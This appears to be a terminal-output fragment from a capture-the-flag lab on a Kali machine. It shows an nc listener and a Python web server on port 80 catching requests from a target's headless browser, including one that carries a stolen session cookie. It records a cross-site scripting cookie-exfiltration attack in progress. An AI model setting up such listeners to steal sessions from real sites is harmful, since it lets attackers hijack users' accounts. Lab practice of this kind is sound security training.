 ❯ nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.88] 45582
GET /?cookie= HTTP/1.1
Host: 10.10.16.8
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://0.0.0.0:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.88 - - [25/Oct/2025 03:15:15] "GET /?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [25/Oct/2025 03:16:14] "GET /?c=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6c
caVydB9b4LoBKrMv2w.aPwk2Q.rf7KI0Y79__1S5ABZshZnMkv3H8 HTTP/1.1" 200 -
10.10.11.88 - - [25/Oct/2025 03:16:14] "GET /?cookie= HTTP/1.1" 200 -
KALI